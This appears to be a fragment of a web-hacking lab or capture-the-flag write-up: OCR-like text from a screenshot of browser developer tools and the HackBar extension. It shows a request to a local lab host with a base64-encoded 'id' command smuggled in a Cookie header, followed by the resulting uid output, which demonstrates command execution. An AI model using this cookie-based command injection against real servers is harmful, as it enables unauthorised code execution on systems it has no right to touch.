 The infinity of the universe reflected in your eyes...
Result: uid=1000(miwa) gid=1000(miwa) groups=1000(miwa)
元素 记录器 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse DOM Invader HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.0.105:1212/?user=9
Use POST method
MODIFY HEADER
Name Value
Cookie exec=aWQ=